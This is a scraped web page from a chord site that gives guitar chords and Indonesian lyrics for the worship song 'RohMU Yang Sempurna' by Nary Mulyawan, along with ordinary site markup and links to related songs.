                                                                                                                        <a href="https://chordmusic.info/rohmu-yang-sempurna-chord-and-lyrics/" title="Permanent Link to RohMU Yang Sempurna &#8211; Chord and Lyrics" class="boldwp-post-thumbnail-single-link"><img width="310" height="185" src="https://chordmusic.info/wp-content/uploads/2022/02/rohMu.png" class="boldwp-post-thumbnail-single-img wp-post-image" alt="rohMu" loading="lazy" title="RohMU Yang Sempurna &#8211; Chord and Lyrics" srcset="https://chordmusic.info/wp-content/uploads/2022/02/rohMu.png 310w, https://chordmusic.info/wp-content/uploads/2022/02/rohMu-300x179.png 300w" sizes="(max-width: 310px) 100vw, 310px" /></a>
                                                                                                            </div>
            <center><h4><a class="url" href="https://chordmusic.info/download/?id=7047" target="_blank" rel="follow" title="Download Sheet"><button>Save Music Sheet as PDF</button></a></h4></center><br />
<h3><strong>RohMU Yang Sempurna &#8211; Chord and Lyrics</strong></h3>
<p>Lirik Lagu Rohani Kristen dan Kunci Gitar Mudah<br />
Title Song : RohMU Yang Sempurna<br />
Written By : Nary Mulyawan<br />
Key : F</p>
<pre data-key="F">

Verse

F                   Bb/F
Kau telah memanggilku
Am           Bb
Kau memilihku
      Dm                F/C        G/B C
Untuk menjadi alat bagi kemuliaan-Mu
F                Bb/F
Bukan kar'na kuatku
A            A/C        Dm
Tuhan sungguh ku tak mampu
  Bb                    G/B    G    Eb Bb/D
Namun satu hal yang s'lalu kupercaya

Chorus

C                   F
Roh-Mu yang sempurna
              Am          Bb
Yang kan memimpinku, memampukanku 
    G/B                  Eb Bb/D
Tuk melakukan kehendak-Mu   Bapa
C               Am Dm
Roh-Mu yang sempurna
        Gm        C
Kan menyertaiku selama-lamanya

F  Am/E  Dm  Dm7/C  Bb   C

Verse

F                   Bb/F
Kau telah memanggilku
Am           Bb
Kau memilihku
      Dm                F/C        G/B C
Untuk menjadi alat bagi kemuliaan-Mu
F                Bb/F
Bukan kar'na kuatku
A            A/C        Dm
Tuhan sungguh ku tak mampu
  Bb                    G/B    G    Eb Bb/D
Namun satu hal yang s'lalu kupercaya

Chorus

C                   F
Roh-Mu yang sempurna
              Am          Bb
Yang kan memimpinku, memampukanku 
    G/B                  Eb Bb/D
Tuk melakukan kehendak-Mu   Bapa
C               Am Dm
Roh-Mu yang sempurna
        Gm        C
Kan menyertaiku selama-lamanya

Overtone

C                   F
Roh-Mu yang sempurna
              Am          Bb
Yang kan memimpinku, memampukanku 
    G/B                  Eb Bb/D
Tuk melakukan kehendak-Mu   Bapa
C               Am Dm
Roh-Mu yang sempurna
        Gm        C
Kan menyertaiku selama-lamanya

        Gm        C
Kan menyertaiku selama-lamanya

F  Am/E  Dm  Dm7/C  Bb   C

</pre>
<p><iframe loading="lazy" width="709" height="399" src="https://www.youtube.com/embed/4ufHxTi4u9A" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
    </div><!-- .entry-content -->
    
    
            <footer class="entry-footer">
        <div class="boldwp-share-buttons boldwp-clearfix"><span class="boldwp-share-text">Share: </span><a class="boldwp-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=RohMU%20Yang%20Sempurna%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Tweet This!"><i class="fab fa-twitter" aria-hidden="true"></i>Twitter</a><a class="boldwp-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fab fa-facebook-f" aria-hidden="true"></i>Facebook</a><a class="boldwp-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F&#038;media=https://chordmusic.info/wp-content/uploads/2022/02/rohMu.png&#038;description=RohMU%20Yang%20Sempurna%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fab fa-pinterest" aria-hidden="true"></i>Pinterest</a><a class="boldwp-share-buttons-reddit" href="https://www.reddit.com/submit?url=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F&#038;title=RohMU%20Yang%20Sempurna%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fab fa-reddit" aria-hidden="true"></i>Reddit</a><a class="boldwp-share-buttons-vk" href="https://vk.com/share.php?url=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F&#038;title=RohMU%20Yang%20Sempurna%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on VK"><i class="fab fa-vk" aria-hidden="true"></i>VK</a><a class="boldwp-share-buttons-digg" href="https://digg.com/submit?url=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F&#038;title=RohMU%20Yang%20Sempurna%20%26%238211%3B%20Chord%20and%20Lyrics" target="_blank" rel="nofollow" title="Share this on Digg"><i class="fab fa-digg" aria-hidden="true"></i>Digg</a><a class="boldwp-share-buttons-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=RohMU%20Yang%20Sempurna%20%26%238211%3B%20Chord%20and%20Lyrics&#038;url=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Linkedin"><i class="fab fa-linkedin-in" aria-hidden="true"></i>Linkedin</a><a class="boldwp-share-buttons-mix" href="https://mix.com/add?url=https%3A%2F%2Fchordmusic.info%2Frohmu-yang-sempurna-chord-and-lyrics%2F" target="_blank" rel="nofollow" title="Share this on Mix"><i class="fab fa-mix" aria-hidden="true"></i>Mix</a></div>        <span class="boldwp-tags-links"><i class="fas fa-tags" aria-hidden="true"></i> Tagged <a href="https://chordmusic.info/tag/rohmu-yang-sempurna-chord-and-lyrics/" rel="tag">RohMU Yang Sempurna - Chord and Lyrics</a></span>    </footer><!-- .entry-footer -->
        
    
            <div class="boldwp-author-bio">
            <div class="boldwp-author-bio-inside">
            <div class="boldwp-author-bio-top">
            <span class="boldwp-author-bio-gravatar">
                <img alt='' src='https://secure.gravatar.com/avatar/da877dc94311e880ecbc6d20d6e1eacf?s=80&#038;d=mm&#038;r=g' class='avatar avatar-80 photo' height='80' width='80' loading='lazy' />
            </span>
            <div class="boldwp-author-bio-text">
                <div class="boldwp-author-bio-name">Author: <span>chord info</span></div><div class="boldwp-author-bio-text-description"></div>
            </div>
            </div>
        
            <div class="boldwp-author-bio-social">
            
            </div>
            </div>
            </div>
        
    <div class="boldwp-related-posts-wrap" id="boldwp-related-posts-wrap">
            <h4>Related Articles</h4>
        <div class="boldwp-related-posts-list">
        
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/diporlaki-vico-pangaribuan-chord-lyric/" title="Permanent Link to Diporlaki &#8211; Vico Pangaribuan &#8211; Chord &#038; Lyric"><img width="480" height="300" src="https://chordmusic.info/wp-content/uploads/2023/07/Diporlaki-Vico-Pangaribuan-480x300.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="Diporlaki - Vico Pangaribuan" loading="lazy" title="Diporlaki &#8211; Vico Pangaribuan &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=Diporlaki%20%26%238211%3B%20Vico%20Pangaribuan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fdiporlaki-vico-pangaribuan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fdiporlaki-vico-pangaribuan-chord-lyric%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/07/Diporlaki-Vico-Pangaribuan.png&#038;description=Diporlaki%20%26%238211%3B%20Vico%20Pangaribuan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fdiporlaki-vico-pangaribuan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=Diporlaki%20%26%238211%3B%20Vico%20Pangaribuan%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fdiporlaki-vico-pangaribuan-chord-lyric%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-12612" title="Like this"><span class="themesdna-likes-count">1</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-12612" title="1032 Views">1032</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/diporlaki-vico-pangaribuan-chord-lyric/" title="Permanent Link to Diporlaki &#8211; Vico Pangaribuan &#8211; Chord &#038; Lyric">Diporlaki &#8211; Vico Pangaribuan &#8211; Chord &#038; Lyric</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/the-stand-lyricchord-video/" title="Permanent Link to The Stand Chord &#038; Lyrics : Hillsong UNITED"><img src="https://chordmusic.info/wp-content/themes/boldwp/assets/images/no-image-480-360.jpg" class="boldwp-related-post-item-thumbnail-img"/></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=The%20Stand%20Chord%20%26%23038%3B%20Lyrics%20%3A%20Hillsong%20UNITED&#038;url=https%3A%2F%2Fchordmusic.info%2Fthe-stand-lyricchord-video%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fthe-stand-lyricchord-video%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=The%20Stand%20Chord%20%26%23038%3B%20Lyrics%20%3A%20Hillsong%20UNITED&#038;url=https%3A%2F%2Fchordmusic.info%2Fthe-stand-lyricchord-video%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-2051" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-2051" title="3219 Views">3219</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/the-stand-lyricchord-video/" title="Permanent Link to The Stand Chord &#038; Lyrics : Hillsong UNITED">The Stand Chord &#038; Lyrics : Hillsong UNITED</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/my-church-my-life-chords-city-harvest-church/" title="Permanent Link to My Church My Life chords City Harvest Church"><img width="480" height="256" src="https://chordmusic.info/wp-content/uploads/2019/04/My-Church-My-Life-chords-City-Harvest-Church.jpg" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="My Church My Life chords City Harvest Church" loading="lazy" title="My Church My Life chords City Harvest Church" srcset="https://chordmusic.info/wp-content/uploads/2019/04/My-Church-My-Life-chords-City-Harvest-Church.jpg 1200w, https://chordmusic.info/wp-content/uploads/2019/04/My-Church-My-Life-chords-City-Harvest-Church-300x160.jpg 300w, https://chordmusic.info/wp-content/uploads/2019/04/My-Church-My-Life-chords-City-Harvest-Church-768x410.jpg 768w, https://chordmusic.info/wp-content/uploads/2019/04/My-Church-My-Life-chords-City-Harvest-Church-1024x546.jpg 1024w" sizes="(max-width: 480px) 100vw, 480px" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=My%20Church%20My%20Life%20chords%20City%20Harvest%20Church&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-church-my-life-chords-city-harvest-church%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fmy-church-my-life-chords-city-harvest-church%2F&#038;media=https://chordmusic.info/wp-content/uploads/2019/04/My-Church-My-Life-chords-City-Harvest-Church.jpg&#038;description=My%20Church%20My%20Life%20chords%20City%20Harvest%20Church" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fmy-church-my-life-chords-city-harvest-church%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=My%20Church%20My%20Life%20chords%20City%20Harvest%20Church&#038;url=https%3A%2F%2Fchordmusic.info%2Fmy-church-my-life-chords-city-harvest-church%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-5189" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-5189" title="1610 Views">1610</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/my-church-my-life-chords-city-harvest-church/" title="Permanent Link to My Church My Life chords City Harvest Church">My Church My Life chords City Harvest Church</a></div>                    </div>

                
                    <div class="boldwp-related-post-item">
                                                    <div class="boldwp-related-post-item-thumbnail">
                                <a class="boldwp-related-post-item-title boldwp-related-post-item-thumbnail-link" href="https://chordmusic.info/this-is-the-love-switch-chord/" title="Permanent Link to This Is The Love &#8211; Switch &#8211; Chord &#038; Lyric"><img width="480" height="360" src="https://chordmusic.info/wp-content/uploads/2023/05/This-Is-The-Love-480x360.png" class="boldwp-related-post-item-thumbnail-img wp-post-image" alt="This Is The Love" loading="lazy" title="This Is The Love &#8211; Switch &#8211; Chord &#038; Lyric" /></a>
                                <div class="boldwp-mini-share-buttons-wrapper"><div class="boldwp-mini-share-buttons"><i class="fas fa-share-alt" aria-hidden="true"></i><div class="boldwp-mini-share-buttons-inner boldwp-clearfix"><div class="boldwp-mini-share-buttons-content"><a class="boldwp-mini-share-button boldwp-mini-share-button-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;title=This%20Is%20The%20Love%20%26%238211%3B%20Switch%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fthis-is-the-love-switch-chord%2F" target="_blank" rel="nofollow" aria-label="Linkedin Share Button"><i class="fab fa-linkedin-in" aria-hidden="true" title="Share this on Linkedin"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fchordmusic.info%2Fthis-is-the-love-switch-chord%2F&#038;media=https://chordmusic.info/wp-content/uploads/2023/05/This-Is-The-Love.png&#038;description=This%20Is%20The%20Love%20%26%238211%3B%20Switch%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric" target="_blank" rel="nofollow" aria-label="Pinterest Share Button"><i class="fab fa-pinterest" aria-hidden="true" title="Share this on Pinterest"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fchordmusic.info%2Fthis-is-the-love-switch-chord%2F" target="_blank" rel="nofollow" aria-label="Facebook Share Button"><i class="fab fa-facebook-f" aria-hidden="true" title="Share this on Facebook"></i></a><a class="boldwp-mini-share-button boldwp-mini-share-button-twitter" href="https://twitter.com/intent/tweet?text=This%20Is%20The%20Love%20%26%238211%3B%20Switch%20%26%238211%3B%20Chord%20%26%23038%3B%20Lyric&#038;url=https%3A%2F%2Fchordmusic.info%2Fthis-is-the-love-switch-chord%2F" target="_blank" rel="nofollow" aria-label="Twitter Share Button"><i class="fab fa-twitter" aria-hidden="true" title="Tweet This!"></i></a></div></div></div></div>                                                                                                <div class="boldwp-featured-post-header boldwp-clearfix">
                                <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-11477" title="Like this"><span class="themesdna-likes-count">0</span></a></span>                                <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-11477" title="900 Views">900</span></span>                                </div>
                                                                                            </div>
                                                <div><a class="boldwp-related-post-item-title" href="https://chordmusic.info/this-is-the-love-switch-chord/" title="Permanent Link to This Is The Love &#8211; Switch &#8211; Chord &#038; Lyric">This Is The Love &#8211; Switch &#8211; Chord &#038; Lyric</a></div>                    </div>

                    </div>
</div>

    </div>
</article>


	<nav class="navigation post-navigation" role="navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://chordmusic.info/doa-orang-yang-benar-agnes-chord-and-lyrics/" rel="prev">Doa Orang Yang Benar (Agnes) &#8211; Chord and Lyrics &rarr;</a></div><div class="nav-next"><a href="https://chordmusic.info/yesus-kekuatan-kusembah-kau-allahku-chord-and-lyrics/" rel="next">&larr; Yesus Kekuatan (Kusembah Kau Allahku) &#8211; Chord and Lyrics</a></div></div>
	</nav>
<div class="clear"></div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->





<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
